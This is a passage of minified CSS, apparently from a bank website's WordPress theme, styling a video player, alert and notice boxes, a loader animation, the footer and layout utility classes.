print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}@media \0 screen{.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:hidden}}.video-wpr{position:relative;padding-bottom:56.25%;height:0;width:100%}.video-wpr iframe,.video-wpr>.video-js,.video-wpr>.video-player{position:absolute;top:0;left:0;width:100%;height:100%}.video-js{font-size:1rem!important}.video-js .vjs-poster{background-size:cover!important;background-color:transparent!important}.video-js .vjs-control:before{font-size:2rem;line-height:3em}.video-js .vjs-big-play-button{border-radius:50%;border:4px solid rgba(255,255,255,.8)!important;height:80px;width:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px;background:rgba(0,0,0,.7)!important}.user-is-tabbing .video-js .vjs-button:focus,.user-is-tabbing .video-js .vjs-control:focus,.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu .vjs-menu-content.vjs-focus{border:1px solid #fff}.video-js .vjs-big-play-button:before{font-size:2em;top:13px}.video-js .vjs-time-control{line-height:6em}.video-js .vjs-slider{background:#fff}.video-js .vjs-control-bar{height:6em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu{left:3em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu .vjs-menu-content{padding:2.7em 0}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar{margin:0 1.5em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.5em!important}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar .vjs-volume-level{background:#fedf01;color:#fedf01;height:.5em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar .vjs-volume-level:before{font-size:1.5rem}.video-js .vjs-control-bar .vjs-remaining-time .vjs-remaining-time-display{font-size:1.4em}.video-js .vjs-control-bar .vjs-captions-button:before{content:"CC";position:relative!important;top:7px;padding:2px 3px;font-size:1.6em}@media all and (-ms-high-contrast:none){.video-js .vjs-control-bar .vjs-captions-button:before{font-size:16px;top:5px}}.video-js .vjs-control-bar .vjs-captions-button.activate:before{content:"CC";border:1px solid #fedf01}.notice .notice-title,.notice.field .notice-title{display:-webkit-flex;display:-ms-flexbox;position:relative}.video-js .vjs-control-bar .vjs-captions-button:focus.activate:before,.video-js .vjs-control-bar .vjs-captions-button:focus:before,.video-js .vjs-control-bar .vjs-captions-button:hover.activate:before,.video-js .vjs-control-bar .vjs-captions-button:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-bar .vjs-progress-control.vjs-focus{border:1px solid #fff}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder{background:#fff;height:5px!important}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress{background:#fff}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress div{background:0 0}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress{background:#fedf01;height:5px!important}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress:before{color:#fedf01;font-size:1.5rem!important}.play-btn{position:absolute;border-radius:50%!important;border:4px solid rgba(255,255,255,.8)!important;height:80px;width:80px;top:50%;left:50%;margin-top:-40px!important;margin-left:-40px!important;background:rgba(0,0,0,.7)!important;cursor:pointer;text-decoration:none!important}.play-btn:before{text-align:center;position:absolute;left:0;width:100%;height:100%;font-family:VideoJS;content:"\f101";font-size:6rem;line-height:4.2rem;top:13px}@media all and (-ms-high-contrast:none){.play-btn:before{top:38px;line-height:0}}.notice{width:100%;overflow:auto;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.notice{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.notice{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .notice{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .notice{margin-bottom:30px}}.notice:last-child{margin-bottom:0}.notice .notice-title{display:-webkit-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:normal!important}.notice .notice-title:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;content:"";height:40px;width:40px;margin-right:20px;float:left;font-size:0;line-height:0}.notice.field .notice-title{display:-webkit-box;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.alert,.icon-text .icon-link,.icon-text-wpr .icon-link{display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center}.notice.field .notice-title:before{height:20px;width:20px;margin-right:15px}.notice.field .notice-content{padding-left:0}.notice .notice-content{padding-left:60px}@media (max-width:639px){.notice .notice-content{padding:0}}.notice.info{border-top:10px solid #006ac3}.notice.info .notice-title:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-info.svg);font-size:0;line-height:0}.notice.success{border:1px solid #109f17;border-top:10px solid #109f17}.notice.success .notice-title:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-approved.svg)}.notice.warning{border:1px solid #fedf01;border-top:10px solid #fedf01}.notice.warning .notice-title:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-pending.svg)}.notice.fail{border:1px solid #bd0000;border-top:10px solid #bd0000}.notice.fail .notice-title:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-attention.svg)}.alert{display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #000;border-radius:4px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.13);box-shadow:0 2px 2px 0 rgba(0,0,0,.13)}.alert.minor:before,.alert:before{-webkit-box-flex:0;font-size:0;line-height:0;float:left;content:""}.alert:before{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:40px;width:40px;margin-right:20px}.alert .alert-content .alert-title{margin-bottom:5px}.alert .close{margin-left:auto}.alert .close:before{display:block;height:15px;width:15px;line-height:0;font-size:0}img.icon-20,img.icon-30,img.icon-40,img.icon-80{vertical-align:middle;display:inline-block}.alert.minor:before{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:20px;width:20px;margin-right:15px}.alert.info{background-color:#e3f4ff;border:1px solid #006ac3}.alert.info:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-info.svg);font-size:0;line-height:0}.alert.info .alert-content{color:#006ac3}.alert.info .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23006ac3%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.fail{background-color:#ffdfdd;border:1px solid #e20000}.alert.fail:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-attention.svg);font-size:0;line-height:0}.alert.fail .alert-content{color:#e20000}.alert.fail .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d0021b%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.warning{background-color:#fff5d1;border:1px solid #a15900}.alert.warning:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-warning.svg);font-size:0;line-height:0}.alert.warning .alert-content{color:#a15900}.alert.warning .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23836500%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.success{background-color:#e5efcf;border:1px solid #297900}.alert.success:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-approved.svg);font-size:0;line-height:0}.alert.success .alert-content{color:#297900}.alert.success .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23109f17%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}section.disclaimer .table-wpr .table-row section.table-cell p,section.disclaimer p{margin:0}section.disclaimer .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row section.table-cell .collapse-content .collapse-inner{padding:15px 0 0}section.disclaimer .table-wpr .table-row .table-cell{padding-bottom:15px}section.disclaimer .table-wpr .table-row .table-cell:first-child{padding-right:7.5px;text-align:right;white-space:nowrap}section.disclaimer .table-wpr .table-row:last-child .table-cell{padding-bottom:0}.legal-agreement-wpr{position:relative}.legal-agreement-wpr .legal-title{float:left;margin-bottom:30px}@media (max-width:639px){.legal-agreement-wpr .legal-title{margin-bottom:0;float:none}}.legal-agreement-wpr .legal-options{margin-bottom:15px;position:absolute;right:0;top:26px}.legal-agreement-wpr .legal-options a{margin-right:30px}.legal-agreement-wpr .legal-options a:last-child{margin-right:0}@media (max-width:639px){.legal-agreement-wpr .legal-options{float:right;position:static;margin-top:20px;margin-bottom:20px}}.legal-agreement-wpr .legal-container{clear:both;border:1px solid #c4c8cc;padding:20px 5px 20px 20px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.legal-agreement-wpr .legal-container{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.legal-agreement-wpr .legal-container{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .legal-agreement-wpr .legal-container{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .legal-agreement-wpr .legal-container{margin-bottom:30px}}.legal-agreement-wpr .legal-container .legal-text{padding-right:15px;max-height:200px;overflow:auto}img.icon-20{width:20px;height:20px}img.icon-30{width:30px;height:30px}img.icon-40{width:40px;height:40px}img.icon-80{width:80px;height:80px}.content-icon,.content-img{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.content-icon,.content-img{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.content-icon,.content-img{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .content-icon,.campaign .content-img{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .content-icon,.campaign .content-img{margin-top:30px;margin-bottom:30px}}.content-icon:first-child,.content-img:first-child{margin-top:0}.content-icon:last-child,.content-img:last-child{margin-bottom:0}.icon-text,.icon-text-wpr{margin-bottom:15px;padding-left:55px}@media (min-width:639px) and (max-width:1200px){.icon-text,.icon-text-wpr{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.icon-text,.icon-text-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .icon-text,.campaign .icon-text-wpr{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .icon-text,.campaign .icon-text-wpr{margin-bottom:30px}}.icon-text .icon-link,.icon-text-wpr .icon-link{display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;margin-left:-55px}.icon-text .icon-link:last-child,.icon-text-wpr .icon-link:last-child{margin-bottom:0}.icon-text .icon-link img,.icon-text-wpr .icon-link img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}.icon-text .icon-text,.icon-text-wpr .icon-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;margin-left:-55px}.icon-text .icon-text:last-child,.icon-text-wpr .icon-text:last-child,.icon-text-wpr:last-child,.icon-text:last-child{margin-bottom:0}.icon-text .icon-text img,.icon-text-wpr .icon-text img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}.rbc-loader{position:relative;margin:0 auto;width:150px;height:300px}.pos-abs,.rbc-loader:before,.rbc-loader>svg{position:absolute}.rbc-loader:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/logos/rbc-logo-outline.svg);width:46px;height:60px;display:block;margin:-30px auto auto -23px;top:50%;left:50%}.rbc-loader>svg{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;top:0;bottom:0;left:0;right:0;margin:auto}.rbc-loader>svg>circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#fedf01}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}footer{bottom:0;width:100%;display:block;z-index:1}footer p,footer ul li{font-size:1.6rem;line-height:2.4rem}footer a{color:#fff;font-size:inherit}footer a:active,footer a:focus,footer a:hover,footer a:visited{color:#fff}footer.hide-social .social-links{display:none}footer .fat-footer{background-color:#006ac3}footer .fat-footer .fat-footer-inner{padding-top:30px;padding-bottom:30px;color:#fff;display:block}@media (min-width:639px) and (max-width:1200px){footer .fat-footer .fat-footer-inner{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){footer .fat-footer .fat-footer-inner{padding-top:60px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign footer .fat-footer .fat-footer-inner{padding-top:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign footer .fat-footer .fat-footer-inner{padding-top:60px;padding-bottom:60px}}@media (max-width:639px){footer .fat-footer .fat-footer-inner{padding-top:30px;padding-bottom:30px}}footer .fat-footer .fat-footer-inner h2.fat-footer-heading+*{margin-top:0}footer .main-footer{background-color:#585858;display:block;width:100%}footer .main-footer .main-footer-inner{padding-top:15px;padding-bottom:15px;color:#fff;overflow:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));padding-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner{padding-top:20px;padding-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner{padding-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)));padding-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner{padding-top:20px;padding-bottom:20px}}footer .main-footer .main-footer-inner .footer-right{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:639px){footer .main-footer .main-footer-inner{display:block}footer .main-footer .main-footer-inner .footer-left{text-align:center;display:block}footer .main-footer .main-footer-inner .footer-right{margin-top:15px;padding-top:15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid #979797}}footer .main-footer .main-footer-inner p{margin:0}footer .main-footer .main-footer-inner .social-links{float:left;margin-bottom:0;margin-right:15px}footer .main-footer .main-footer-inner .social-links li{float:left;margin-bottom:0;margin-left:15px}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner .social-links{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}footer .main-footer .main-footer-inner .social-links li{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner .social-links{margin-right:30px}footer .main-footer .main-footer-inner .social-links li{margin-left:30px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner .social-links{margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign footer .main-footer .main-footer-inner .social-links li{margin-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner .social-links{margin-right:30px}.campaign footer .main-footer .main-footer-inner .social-links li{margin-left:30px}}footer .main-footer .main-footer-inner .social-links li:first-child{margin-left:0}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(1) a:before{content:"Facebook"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(2) a:before{content:"Instagram"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(3) a:before{content:"Twitter"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(4) a:before{content:"YouTube"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(5) a:before{content:"LinkedIn"}footer .main-footer .main-footer-inner .social-links li img{height:20px;width:20px}footer .main-footer .main-footer-inner .to-top{float:right;height:62px;padding-left:15px;border-left:1px solid #b3b3b3}footer .main-footer .main-footer-inner .to-top a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none}footer .main-footer .main-footer-inner .to-top img{height:20px;width:15px;margin-bottom:15px}footer .main-footer .main-footer-inner .to-top span{display:block}@media (max-width:639px){footer .main-footer .main-footer-inner .social-links{margin-bottom:15px;margin-right:0}footer .main-footer .main-footer-inner .to-top{height:auto;border-left:none}footer .main-footer .main-footer-inner .to-top a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}footer .main-footer .main-footer-inner .to-top img{margin-bottom:0;margin-right:15px}.mobile-only{display:block!important}}.carousel-wpr .carousel-inner .carousel-item img,.centered,.centered-block,.centered-margin,.centered-table,.table-center{margin-left:auto!important;margin-right:auto!important}.bg-white{background:#fff!important;color:#252525}.bg-blue{background:#006AC3!important;color:#fff}.bg-light-blue{background:#EDF7FC!important;color:#252525}.bg-medium-blue{background:#73b0e3!important;color:#252525}.bg-dark-blue{background:#0051a5!important;color:#fff}.bg-yellow{background:#fedf01!important;color:#fff}.bg-grey{background:#eaeaea!important;color:#252525}.bg-cool-white{background:#F5F8F9!important;color:#252525}.bg-size-initial{background-size:initial!important}.bg-size-cover{background-size:cover!important}.bg-size-contain{background-size:contain!important}@media (max-width:639px){.desktop-only{display:none!important}}@media (min-width:640px){.mobile-only{display:none!important}.desktop-only{display:block!important}.desktop-hidden{display:none!important}}@media (max-width:639px){.mobile-hidden{display:none!important}}.fl-r{float:right!important}.fl-l{float:left!important}.centered-margin,.fl-n{float:none!important}.clear{clear:both!important}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clr-l{clear:left}.clr-r{clear:right}.clr-b{clear:both}.clr-n{clear:none}.load-indicator,.pos-rel{position:relative}.pos-fix{position:fixed}.pos-sta{position:static}.w-100,.w-full{width:100%!important}.w-1,.w-min{width:1%!important}.w-33,.w-one-third{width:33.3333333333%!important}.w-50,.w-half{width:50%!important}.w-66,.w-two-thirds{width:66.6666666667%!important}.w-25,.w-one-fourth{width:25%!important}.w-75,.w-three-fourth{width:75%!important}.w-line-limit{max-width:770px!important}.w-auto{width:auto!important}.display-inline,.inline{display:inline!important}.display-inline-block,.inline-block{display:inline-block!important}.block,.display-block{display:block!important}.display-none{display:none!important}.no-bg{background:0 0!important}.no-border{border:none!important}.border{border:1px solid #c4c8cc}.border-radius-0{border-radius:0!important}.text-top{vertical-align:top!important}.text-bottom{vertical-align:bottom!important}.text-middle{vertical-align:middle!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-left{text-align:left!important}.carousel-wpr .carousel-inner .carousel-item img[class*=w-],[class*=w-].centered,[class*=w-].centered-mob-table,[class*=w-].centered-table,[class*=w-].mob-centered,[class*=w-].table-center,[class*=w-].table-mob-center{display:block!important}.carousel-wpr .carousel-inner .carousel-item img,.centered,.centered-table,.table-center{display:table!important}.centered-block{display:block!important}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}@media (max-width:639px){.centered-mob-block,.centered-mob-margin,.mob-centered,.mob-centered-table,.table-mob-center{margin-left:auto!important;margin-right:auto!important}.bg-size-mob-initial{background-size:initial!important}.bg-size-mob-cover{background-size:cover!important}.bg-size-mob-contain{background-size:contain!important}.fl-mob-r{float:right!important}.fl-mob-l{float:left!important}.centered-mob-margin,.fl-mob-n{float:none!important}.pos-mob-abs{position:absolute}.pos-mob-rel{position:relative}.pos-mob-fix{position:fixed}.pos-mob-sta{position:static}.w-mob-100,.w-mob-full{width:100%!important}.w-mob-1,.w-mob-min{width:1%!important}.w-mob-33,.w-mob-one-third{width:33.3333333333%!important}.w-mob-50,.w-mob-half{width:50%!important}.w-mob-66,.w-mob-two-thirds{width:66.6666666667%!important}.w-mob-25,.w-mob-one-fourth{width:25%!important}.w-mob-75,.w-mob-three-fourth{width:75%!important}.w-line-limit{max-width:100%!important}.w-mob-auto{width:auto!important}.display-mob-inline,.inline{display:inline!important}.display-mob-inline-block,.inline-block{display:inline-block!important}.block,.display-mob-block{display:block!important}.display-mob-none{display:none}.mob-no-bg{background:0 0}.mob-no-border{border:none!important}.mob-border{border:1px solid #c4c8cc}.text-mob-top{vertical-align:top!important}.text-mob-bottom{vertical-align:bottom!important}.text-mob-middle{vertical-align:middle!important}.text-mob-center{text-align:center!important}.text-mob-right{text-align:right!important}.text-mob-left{text-align:left!important}.mob-centered,.mob-centered-table,.table-mob-center{display:table!important}.centered-mob-block{display:block!important}.va-mob-t{vertical-align:top!important}.va-mob-m{vertical-align:middle!important}.va-mob-b{vertical-align:bottom!important}}@media (min-width:640px){.centered-dt-margin,.dt-centered,.table-dt-center{margin-left:auto!important;margin-right:auto!important}.fl-dt-r{float:right!important}.fl-dt-l{float:left!important}.centered-dt-margin,.fl-dt-n{float:none!important}.pos-dt-abs{position:absolute}.pos-dt-rel{position:relative}.pos-dt-fix{position:fixed}.pos-dt-sta{position:static}.w-dt-100,.w-dt-full{width:100%!important}.w-dt-1,.w-dt-min{width:1%!important}.w-dt-33,.w-dt-one-third{width:33.3333333333%!important}.w-dt-50,.w-dt-half{width:50%!important}.w-dt-66,.w-dt-two-thirds{width:66.6666666667%!important}.w-dt-25,.w-dt-one-fourth{width:25%!important}.w-dt-75,.w-dt-three-fourth{width:75%!important}.w-dt-auto{width:auto!important}.display-dt-inline{display:inline!important}.display-dt-inline-block{display:inline-block!important}.display-dt-block{display:block!important}.display-dt-none{display:none}.dt-no-bg{background:0 0}.dt-no-border{border:none!important}.dt-border{border:1px solid #c4c8cc}.text-dt-top{vertical-align:top!important}.text-dt-bottom{vertical-align:bottom!important}.text-dt-middle{vertical-align:middle!important}.text-dt-center{text-align:center!important}.text-dt-right{text-align:right!important}.text-dt-left{text-align:left!important}.dt-centered,.table-dt-center{display:table!important}.va-dt-t{vertical-align:top!important}.va-dt-m{vertical-align:middle!important}.va-dt-b{vertical-align:bottom!important}}.content-img{display:block;margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner .to-top{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}.content-img{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner .to-top{padding-left:30px}.content-img{margin-top:30px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner .to-top{padding-left:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}.campaign .content-img{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner .to-top{padding-left:30px}.campaign .content-img{margin-top:30px}}.content-img:first-child,ol.linenums{margin-top:0}@media (min-width:1200px){.content-img{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .content-img{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .content-img{margin-bottom:30px}}.content-img:last-child{margin-bottom:0}.content-img.major{margin-bottom:30px}.img-100{width:100%;max-width:100%}.no-wrap,.text-nowrap{white-space:nowrap}.text-wrap{word-break:break-all!important}.no-hover{text-decoration:none!important}.underline{text-decoration:underline!important}.no-underline{text-decoration:none!important}.no-underline:hover{text-decoration:underline!important}.hidden,.ninja{visibility:hidden;display:inline-block!important}.pad,.pad-t,.pad-tb{padding-top:15px!important}@media (min-width:639px) and (max-width:1200px){.content-img.major{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(1200 - 639)))}.pad,.pad-t,.pad-tb{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))!important}}@media (min-width:1200px){.content-img.major{margin-bottom:60px}.pad,.pad-t,.pad-tb{padding-top:30px!important}}@media (min-width:639px) and (max-width:960px){.campaign .content-img.major{margin-bottom:calc(30px + (60 - 30)*((100vw - 639px)/(960 - 639)))}.campaign .pad,.campaign .pad-t,.campaign .pad-tb{padding-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))!important}}@media (min-width:960px){.campaign .content-img.major{margin-bottom:60px}.campaign .pad,.campaign .pad-t,.campaign 